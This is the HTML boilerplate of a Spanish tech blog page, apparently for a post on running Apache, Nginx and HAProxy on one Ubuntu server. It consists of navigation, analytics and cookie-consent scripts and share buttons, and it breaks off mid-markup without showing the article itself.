<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
				<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://mautic.tecnolitas.com/mtc.js','mt');

		wpmautic_send();
			</script>
		<noscript>
		<img src="https://mautic.tecnolitas.com/mtracking.gif?d=YTo0OntzOjg6Imxhbmd1YWdlIjtzOjU6ImVzX0VTIjtzOjg6InBhZ2VfdXJsIjtzOjEyMDoiaHR0cHM6Ly90ZWNub2xpdGFzLmNvbS9ibG9nL2FwYWNoZS1uZ2lueC15LWhhcHJveHktZW4tZWwtbWlzbW8tc2Vydmlkb3I%[base64]%3D" style="display:none;" alt="Etiquetas de Mautic" />
	</noscript>
	<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='cmtooltip-css' href='https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/css/tooltip.min.css?ver=4.5.2' media='all' />
<style id='cmtooltip-inline-css'>
#tt {
				z-index: 1500;
		}

					#tt #ttcont div.glossaryItemTitle {
			color: #000000 !important;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			background-color: #transparent !important;
			padding: 0 !important;
			margin: 0px !important;
			border-top: 10px solid transparent;
			border-bottom: 10px solid transparent;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			font-size: 13px !important;
			}
		
		#tt #ttcont div.glossaryItemBody {
		padding: 0;
					font-size: 13px;
				}
		#tt #ttcont .mobile-link{
					font-size: 13px;
				}

		.mobile-link a.glossaryLink {
		color: #fff !important;
		}
		.mobile-link:before{content: "Term link:  "}

		
		
		.tiles ul.glossaryList li {
		min-width: 85px !important;
		width:85px !important;
		}
		.tiles ul.glossaryList span { min-width:85px; width:85px;  }
		.cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
		.cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

				span.glossaryLink, a.glossaryLink {
		border-bottom: dotted 1px #000000;					color: #000000 !important;
				}
		span.glossaryLink.temporary, a.glossaryLink.temporary {
		border-bottom: dotted 1px #eeff11;		}
		span.glossaryLink:hover, a.glossaryLink:hover {
		border-bottom: solid 1px #333333;					color:#333333 !important;
				}

				.glossaryList .glossary-link-title {
		font-weight: normal !important;
		}

		
					#tt #tt-btn-close{ color: #222 !important}
		
		.cm-glossary.grid ul.glossaryList li[class^='ln']  { width: 200px !important}

					#tt #tt-btn-close{
			direction: rtl;
			font-size: 20px !important
			}
		
		
					#tt #ttcont glossaryItemBody * {color: #424242}
		

		
					#tt #ttcont a{color: #2EA3F2 !important}
		
		
		
					#ttcont {
			box-shadow: 0px 0px 20px #666666;
			-moz-box-shadow: 0px 0px 20px #666666;
			-webkit-box-shadow: 0px 0px 20px #666666;
			}
					.cm-glossary.term-carousel .slick-slide,
			.cm-glossary.tiles-with-definition ul > li { height: 250px !important}
					.cm-glossary.tiles-with-definition ul {
			grid-template-columns: repeat(auto-fill, 220px) !important;
			}
		
		.glossary-search-wrapper {
		display: inline-block;
				}


		
		input.glossary-search-term {
				outline: none;
																}


		
		
		button.glossary-search.button {
		outline: none;
												}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tecnolitas.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/tecnolitas.com\/wp-json\/","restNonce":"e03698347d"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.10" id="wc-memberships-blocks-common-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.0" id="generate-smooth-scroll-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/tecnolitas.com\/wp-json\/","nonce":"e03698347d","versionString":"wp\/v2\/"};
</script>
<script src="https://tecnolitas.com/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tecnolitas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://tecnolitas.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://tecnolitas.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e03698347d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://tecnolitas.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/tecnolitas.com\/finalizar-compra\/","is_cart":""};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767454979" id="woo-variation-swatches-js"></script>
<!--[if lte IE 11]>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Abrir la barra de b\u00fasqueda","close":"Cerrar la barra de b\u00fasqueda"};
</script>
<script src="https://tecnolitas.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","post_id":"2483","plugin_dir":"https:\/\/tecnolitas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-205553493-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-205553493-1');\\r\\n<\\\/script>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"52fe13258a"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/modernizr.min.js?ver=4.5.2" id="cm-modernizr-js-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/purify.min.js?ver=4.5.2" id="cm-purify-js-js"></script>
<script id="tooltip-frontend-js-js-extra">
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":false,"close_on_moveout":true,"only_on_button":false,"touch_anywhere":false,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"zIndex":1500,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#ffffff","foreground":"#424242","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","tooltipDisplayanimation":"no_animation","tooltipHideanimation":"no_animation","toolip_dom_move":false,"link_whole_tt":false,"close_button":true,"close_button_mobile":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/tecnolitas.com\/wp-admin\/admin-ajax.php","post_id":"2483","mobile_disable_tooltips":"0","desktop_disable_tooltips":"0","tooltip_on_click":"0","exclude_ajax":"cmttst_event_save","cmtooltip_definitions":[]};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/tooltip.min.js?ver=4.5.2" id="tooltip-frontend-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  // Selecciona todos los elementos con la clase .faq-header
  var faqHeaders = document.querySelectorAll('.faq-header');
  
  // Agrega un event listener a cada .faq-header
  faqHeaders.forEach(function(header) {
    header.addEventListener('click', function() {
      toggleFAQ(this);
    });
  });
});

function toggleFAQ(element) {
    const content = element.nextElementSibling;
    if (content.style.display === "none" || content.style.display === "") {
        content.style.display = "block";
    } else {
        content.style.display = "none";
    }
}</script>
<!-- end Simple Custom CSS and JS -->

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="button-visible" aria-label="Cambiar los ajustes de cookies">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://tecnolitas.com/wp-content/uploads/2021/08/favicon.png" alt="logo para movil"   width="48"  height="48"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
		<span class="gdpr-nav-tab-title">Política de cookies</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activadas" data-text-disabled="Desactivadas">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activadas</span>
                  <span class="gdpr-sr-disable">Desactivadas</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Política de cookies</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Más información sobre nuestra <a href="https://tecnolitas.com/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<style>#novashare-share-window-wrapper{opacity:0;display:none;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:99999;background:rgba(0,0,0,.8);transition:opacity .3s}#novashare-share-window-wrapper.novashare-visible-window{display:flex}#novashare-share-window-wrapper.novashare-animate-window{opacity:1}#novashare-share-window{width:720px;max-height:90%;max-width:90%;border-radius:5px;overflow:hidden}#novashare-share-window-cta{display:flex;justify-content:space-between;align-items:center;background:#4d4595;padding:10px;color:#fff;font-size: 18px;}#novashare-share-window-close{display:flex;cursor:pointer;opacity:.9}#novashare-share-window-close:hover{opacity:1}#novashare-share-window-cta svg{height:18px;width:18px;pointer-events:none}#novashare-share-window-content{background:#fff;padding:15px 15px 5px 15px;max-height:70vh;overflow-y:auto}@media (max-width:800px){#novashare-share-window .novashare-button{flex-basis:calc(50% - 5px);margin-right:10px}#novashare-share-window .novashare-button:nth-of-type(2n){margin-right:0}@media (max-width:640px){#novashare-share-window .novashare-button{flex-basis:100%;margin:0 0 10px}}}
	</style><div id="novashare-share-window-wrapper"><div id="novashare-share-window"><div id="novashare-share-window-cta"><div>Share to...</div><div id="novashare-share-window-close"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div id="novashare-share-window-content"><div class='novashare-buttons novashare-share novashare-columns novashare-3-col novashare-no-print'><div class='novashare-buttons-wrapper'><a href='https://buffer.com/add?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04' aria-label='Buffer' target='_blank' class='novashare-button buffer' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M427.84 380.67l-196.5 97.82a18.6 18.6 0 0 1-14.67 0L20.16 380.67c-4-2-4-5.28 0-7.29L67.22 350a18.65 18.65 0 0 1 14.69 0l134.76 67a18.51 18.51 0 0 0 14.67 0l134.76-67a18.62 18.62 0 0 1 14.68 0l47.06 23.43c4.05 1.96 4.05 5.24 0 7.24zm0-136.53l-47.06-23.43a18.62 18.62 0 0 0-14.68 0l-134.76 67.08a18.68 18.68 0 0 1-14.67 0L81.91 220.71a18.65 18.65 0 0 0-14.69 0l-47.06 23.43c-4 2-4 5.29 0 7.31l196.51 97.8a18.6 18.6 0 0 0 14.67 0l196.5-97.8c4.05-2.02 4.05-5.3 0-7.31zM20.16 130.42l196.5 90.29a20.08 20.08 0 0 0 14.67 0l196.51-90.29c4-1.86 4-4.89 0-6.74L231.33 33.4a19.88 19.88 0 0 0-14.67 0l-196.5 90.28c-4.05 1.85-4.05 4.88 0 6.74z"/></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Buffer</span></span></span></a><a href='' aria-label='Copy' target='_blank' class='novashare-button copy' rel='nofollow noopener noreferrer' onClick='event.preventDefault();navigator.clipboard.writeText("https://tecnolitas.com/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/").then(() => alert("URL Copied"));'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M320 448v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24V120c0-13.255 10.745-24 24-24h72v296c0 30.879 25.121 56 56 56h168zm0-344V0H152c-13.255 0-24 10.745-24 24v368c0 13.255 10.745 24 24 24h272c13.255 0 24-10.745 24-24V128H344c-13.2 0-24-10.8-24-24zm120.971-31.029L375.029 7.029A24 24 0 0 0 358.059 0H352v96h96v-6.059a24 24 0 0 